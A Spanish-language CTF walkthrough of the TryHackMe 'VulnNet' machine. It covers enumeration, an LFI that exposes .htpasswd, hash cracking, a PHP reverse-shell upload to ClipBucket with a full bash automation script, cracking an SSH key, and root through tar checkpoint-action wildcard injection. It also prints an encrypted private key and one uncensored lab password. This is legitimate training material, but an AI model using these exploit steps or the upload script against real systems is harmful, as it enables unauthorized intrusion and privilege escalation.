VulnNet - Try Hack Me

Empezamos añadiendo el dominio vulnnet.thm al /etc/hosts como se nos menciona en la página
Una vez hecho esto empezamos con el escaneo de puertos con nmap
~$> nmap -p- --open -T5 -v -n vulnnet.thm
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-31 01:08 -05
Initiating Ping Scan at 01:08
Scanning vulnnet.thm (10.10.54.94) [2 ports]
Completed Ping Scan at 01:08, 0.20s elapsed (1 total hosts)
Scanning vulnnet.thm (10.10.54.94) [65535 ports]
Discovered open port 80/tcp on 10.10.54.94
Discovered open port 22/tcp on 10.10.54.94
Nmap scan report for vulnnet.thm (10.10.54.94)
Not shown: 43285 closed ports, 22248 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 114.94 seconds
Vemos que hay 2 puertos externamente visibles
80-> http22-> ssh
Ya que el 80 está abierto, veamoslo desde el navegador



Despues de un rato buscando, no encontré nada interesante así que procedí usando wfuzz, para buscar directorios interesantes de la siguiente forma:
~$> wfuzz -c --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://vulnnet.thm/FUZZ
-c-> Formato colorizado--hc-> Ocultando las respuestas con el código de estado 404-w-> WordlistFUZZ-> Lugar donde se aplicara el fuzzing
Obteniendo esto:
Target: http://vulnnet.thm/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000025: 301 9 L 28 W 308 Ch "img"
000000536: 301 9 L 28 W 308 Ch "css"
000000939: 301 9 L 28 W 307 Ch "js"
000002757: 301 9 L 28 W 310 Ch "fonts"
En un principio puede parecer que no hay nada de interes, ya que los directorios que encontramos son bastante comunes, pero si vemos el directorio js encontramos 3 ficheros de los cuales nos interesa uno que contiene algo que nos puede servir


Al abrirlo vemos el código ofuscado, podríamos deobfuscarlo en algúna página online, para que sea más legible, pero lo que nos interesa lo podemos ver sin necesidad de esto


Vemos que dentro de la página principal hay un parametro (referer) que no habíamos visto antes, si lo usamos para intentar ver archivos locales de la máquina, nos damos cuenta que hay LFI


No podemos visualizar los logs, por lo que no podremos efectuar un log poisoning, pero encontramos algo muy interesante en el directorio /etc/apache2/, un fichero .htpasswd que contiene credenciales que podremos usar más adelante!


Rompemos la clave con john usando el rockyou.txt
~$> echo "developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0" > hash
~$> john --wordlist=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
9<***CENSORED***>s (developers)
1g 0:00:00:11 DONE (2021-07-17 21:51) 0.08928g/s 192960p/s 192960c/s 192960C/s 99876543219..99686420
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Estas credenciales no nos serán útiles para conectarnos por ssh, así que vamos a buscar subdominios donde podamos usarlas con gobuster
Yo usaré un wordlist bastante bueno de este repositorio de github
~$> gobuster vhost -u vulnnet.thm -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://vulnnet.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/08/31 02:21:17 Starting gobuster in VHOST enumeration mode
===============================================================
Found: gc._msdcs.vulnnet.thm (Status: 400) [Size: 424]
Found: broadcast.vulnnet.thm (Status: 401) [Size: 468]
Luego de un rato encontramos 2 subdominios, añadimos broadcast.vulnnet.thm junto a vulnnet.thm en el /etc/hosts
=================================================
/etc/hosts
==================================================
<VULNNET_IP> vulnnet.thm broadcast.vulnnet.thm
Y entramos desde la web Vemos que nos pide credenciales, le proporcionamos las anteriormente encontradas y entramos!


Vemos que estamos ante un clipbucket, buscando un poco por exploit-db encontramos que podemos subir un archivo php con curl, pero antes de esto debemos preparar una shell:
~$> cp /usr/share/webshells/php/php-reverse-shell.php . && cat php-reverse-shell.php | sed 's/127.0.0.1/<TU_IP>/' | sed 's/1234/443/' > shell.php
Una vez hecho esto podemos ejecutar el siguiente comando para subir nuestra shell:
~$> curl -s -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php" -u "developers:9<***CENSORED***>s"
{"success":"yes","file_name":"1630396316db603c","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
Nos dirigimos a
http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/
que es donde está nuestra shell


Nos ponemos en escucha con netcat por el puerto 443
~$> nc -nlvp 443
listening on [any] 443 ...
Abrimos nustro fichero subido a la web y obtenemos shell
connect to [10.9.242.217] from (UNKNOWN) [10.10.55.168] 49674
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
10:00:18 up 25 min, 0 users, load average: 0.00, 0.01, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Para automatizar todo este proceso decidí crear un pequeño script en bash, que no es muy útil una vez ya llegamos hasta aquí, pero aquí está
#!/bin/bash
#Colors
greenColor="\e[0;32m\033[1m"
endColor="\033[0m\e[0m"
redColor="\e[0;31m\033[1m"
blueColor="\e[0;34m\033[1m"
yellowColor="\e[0;33m\033[1m"
turquoiseColor="\e[0;36m\033[1m"
grayColor="\e[0;37m\033[1m"
function ctrl_c(){
echo -e "\n\n${redColor}[!] Exiting...${endColor}\n"
exit 1
}
trap ctrl_c INT
declare -r ip=$1
declare -r port=$2
declare -r developers_credentials="developers:9<***CENSORED***>s" # <- CHANGE THIS
function helpPanel(){
echo -e "\n${yellowColor}[${endColor}${redColor}!${endColor}${yellowColor}] Use${endColor} ${turquoiseColor}$0 ${endColor}${redColor}<${endColor}${grayColor}YOUR_IP${endColor}${redColor}> <${grayColor}PORT${redColor}>${endColor}"
exit 1
}
function uploadYgainShell(){
tput civis
echo -e "\n${yellowColor}[${endColor}${blueColor}*${endColor}${yellowColor}] Uploading the reverse shell..."
cp /usr/share/webshells/php/php-reverse-shell.php . && cat php-reverse-shell.php | sed 's/127.0.0.1/'$ip'/' | sed 's/1234/'$port'/' > shell.php
file_name=$(curl -s -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php" -u "$developers_credentials" | grep "file_name" | awk '{print $3}' FS=":" | grep -oP "\".*?\"" | head -n 1 | tr -d '"')
if [ "$(echo $?)" == "0" ]; then
echo -e "\n${yellowColor}[${endColor}${greenColor}+${endColor}${yellowColor}] Shell uploaded correctly${endColor}" && sleep 0.5
echo -e "\n${yellowColor}[${endColor}${blueColor}*${endColor}${yellowColor}] Waiting for connection on port $2${endColor}" && sleep 0.5
qterminal -e nc -nlvp $port &
disown; rm php-reverse-shell.php shell.php
echo -e "\n${yellowColor}[${endColor}${greenColor}+${endColor}${yellowColor}] Gaining shell as www-data user${endColor}\n" && curl -s "http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/"$file_name".php" --user "developers:9972761drmfsls" > /dev/null 2>&1 &
if [ "$(echo $?)" != "0" ]; then
echo -e "\n${redColor}[x] Connection couldn't be established${endColor}"
tput cnorm; exit 1
fi
else
echo -e "\n${redColor}[x] An error was ocurred${endColor}"
exit 1
fi
tput cnorm
}
#----------------------------------------------->
if [[ ! "$ip" || ! "$port" ]]; then
helpPanel
else
uploadYgainShell
fi
Siguiendo con la escalada de privilegios para convertirnos en el usuario server-management, primero hacemos un tratamiento de la tty como ya lo expliqué en este post, esto básicamente para tener una tty full interactiva
Encontramos un directorio que puede ser de mucha utilidad: /var/backups en este vemos un ssh-backup.tar.gz
Nos metemos en /tmp
$ cd /tmp
Copiamos el ssh-backup.tar.gz dentro del directorio /tmp
$ cp ssh-backup.tar.gz /tmp/.
Lo descomprimimos con tar
$ tar -xf ssh-backup.tar.gz
Y vemos que tenemos una id_rsa
$ ls
id_rsa
ssh-backup.tar.gz
Si la intentamos usar, veremos que nos pedirá contraseña, así que vamos a copiarnola en unestra máquina de atacante e intentemos romperla con ssh2john
~$> echo "-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6CE1A97A7DAB4829FE59CC561FB2CCC4
mRFDRL15t7qvaZxJGHDJsewnhp7wESbEGxeAWtCrbeIVJbQIQd8Z8SKzpvTMFLtt
dseqsGtt8HSruVIq++PFpXRrBDG5F4rW5B6VDOVMk1O9J4eHEV0N7es+hZ22o2e9
60qqj7YkSY9jVj5Nqq49uUNUg0G0qnWh8M6r8r83Ov+HuChdeNC5CC2OutNivl7j
dmIaFRFVwmWNJUyVen1FYMaxE+NojcwsHMH8aV2FTiuMUsugOwZcMKhiRPTElojn
tDrlgNMnP6lMkQ6yyJEDNFtn7tTxl7tqdCIgB3aYQZXAfpQbbfJDns9EcZEkEkrp
hs5Li20NbZxrtI6VPq6/zDU1CBdy0pT58eVyNtDfrUPdviyDUhatPACR20BTjqWg
3BYeAznDF0MigX/AqLf8vA2HbnRTYWQSxEnAHmnVIKaNVBdL6jpgmw4RjGzsUctk
jB6kjpnPSesu4lSe6n/f5J0ZbOdEXvDBOpu3scJvMTSd76S4n4VmNgGdbpNlayj5
5uJfikGR5+C0kc6PytjhZrnODRGfbmlqh9oggWpflFUm8HgGOwn6nfiHBNND0pa0
r8EE1mKUEPj3yfjLhW6PcM2OGEHHDQrdLDy3lYRX4NsCRSo24jtgN1+aQceNFXQ7
v8Rrfu5Smbuq3tBjVgIWxolMy+a145SM1Inewx4V4CX1jkk6sp0q9h3D03BYxZjz
n/gMR/cNgYjobbYIEYS9KjZSHTucPANQxhUy5zQKkb61ymsIR8O+7pHTeReelPDq
nv7FA/65Sy3xSUXPn9nhqWq0+EnhLpojcSt6czyX7Za2ZNP/LaFXpHjwYxBgmMkf
oVmLmYrw6pOrLHb7C5G6eR6D/WwRjhPpuhCWWnz+NBDQXIwUzzQvAyHyb7D1+Itn
MesF+L9zuUADGeuFl12dLahapM5ZuKURwnzW9+RwmmJSuT0AnN5OyuJtwfRznjyZ
7f5NP9u6vF0NQHYZI7MWcH7PAQsGTw3xzBmJdIfF71DmG0rqqCR7sB2buhoI4ve3
obvpmg2CvE+rnGS3wxuaEO0mWxVrSYiWdi7LJZvppwRF23AnNYNTeCw4cbvvCBUd
hKvhau01yVW2N/R8B43k5G9qbeNUmIZIltJZaxHnQpJGIbwFSItih49Fyr29nURK
ZJbyJbb4+Hy2ZNN4m/cfPNmCFG+w0A78iVPrkzxdWuTaBOKBstzpvLBA20d4o3ow
wC6j98TlmFUOKn5kJmX1EQAHJmNwERNKFmNwgHqgwYNzIhGRNdyoqJxBrshVjRk9
GSEZHtyGNoBqesyZg8YtsYIFGppZFQmVumGCRlfOGB9wPcAmveC0GNfTygPQlEMS
hoz4mTIvqcCwWibXME2g8M9NfVKs7M0gG5Xb93MLa+QT7TyjEn6bDa01O2+iOXkx
0scKMs4v3YBiYYhTHOkmI5OX0GVrvxKVyCJWY1ldVfu+6LEgsQmUvG9rYwO4+FaW
4cI3x31+qDr1tCJMLuPpfsyrayBB7duj/Y4AcWTWpY+feaHiDU/bQk66SBqW8WOb
d9vxlTg3xoDcLjahDAwtBI4ITvHNPp+hDEqeRWCZlKm4lWyI840IFMTlVqwmxVDq
-----END RSA PRIVATE KEY-----" > id_rsa_to_crack
Usamos ssh2john
~$>./ssh2john.py id_rsa_to_crack > id_rsa
Y despues john para romperla
~$> john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
o<***CENSORED***>c (id_rsa)
1g 0:00:00:13 DONE (2021-08-31 03:40) 0.07570g/s 1085Kp/s 1085Kc/s 1085KC/sa6_123..*7¡Vamos!
Session completed
Ahora le asignamos el privilegio 600 a id_rsa para que no nos de problemas al momento de usarla
~$> chmod 600 id_rsa
Y la usamos para conectarnos por ssh como el usuario server-management
~$> ssh -i id_rsa server-management@vulnnet.thm
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-134-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
560 packages can be updated.
359 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
server-management@vulnnet:~$ whoami
server-management
Ahora podemos ver el user.txt
server-management@vulnnet:~$ cat user.txt
THM{9<***CENSORED***>b}
Para obtener el root debemos de escalar privilegios abusando de un wildcard dentro de un archivo que usa tar
Este archivo está dentro de /var/opt y contiene lo siguiente:
server-management@vulnnet:~$ cat /var/opt/backupsrv.sh
#!/bin/bash
# Where to backup to.
dest="/var/backups"
# What to backup.
cd /home/server-management/Documents
backup_files="*"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
Básicamente se encarga de hacer backups de todo lo que esté dentro del directorio /home/server-management/Documents durante intervalos regulares de tiempo (tarea cron)
server-management@vulnnet:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/2 * * * * root /var/opt/backupsrv.sh # <- ESTE ES EL QUE NOS INTERESA
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
Finalmente para obtener el root, entramos en /home/server-management/Documents
server-management@vulnnet:~$ cd Documents
Ejecutamos los siguientes comandos:
server-management@vulnnet:~/Documents$ echo "chmod 4755 /bin/bash" > privesc.sh
server-management@vulnnet:~/Documents$ echo "" > "--checkpoint-action=exec=sh privesc.sh"
server-management@vulnnet:~/Documents$ echo "" > --checkpoint=1
Esto nos creará archivos con nombres de parametros de tar, por lo que cuando se ejecute el script y tar englobe todos los archivos con el wildcard, se confundirá con los nombres de los ficheros que creamos, ejecutando la instrución maliciosa que querramos, en este caso asignar privilegios SUID a la /bin/bash (chmod 4755 /bin/bash)
Esperamos un poco despues de lo anterior y abusamos del privilegio SUID que se le asignó a la /bin/bash
server-management@vulnnet:~/Documents$ bash -p
-p-> Para atender al privilegio SUID
Vemos que somos root
bash-4.4# whoami
root
Y podemos leer la flag root.txt
bash-4.4# cat /root/root.txt
THM{2<***CENSORED***>a}
:)
